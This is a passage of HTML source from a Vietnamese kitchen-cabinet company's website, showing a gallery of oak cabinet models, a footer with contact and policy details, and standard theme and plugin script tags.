<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-9-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Sồi T15</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t15/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9063 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-soi portfolio_category_0 portfolio_category_249 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-7-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Sồi T14</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t14/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9062 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-soi portfolio_category_0 portfolio_category_249 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-6-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Sồi T13</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t13/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9061 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-soi portfolio_category_0 portfolio_category_249 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-5-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Sồi T12</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t12/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9060 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-soi portfolio_category_0 portfolio_category_249 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-4-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Sồi T11</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t11/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9059 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-soi portfolio_category_0 portfolio_category_249 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-3-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Sồi T10</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t10/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9058 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-soi portfolio_category_0 portfolio_category_249 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-soi-2-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Sồi T09</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-soi-t09/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><br /></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" 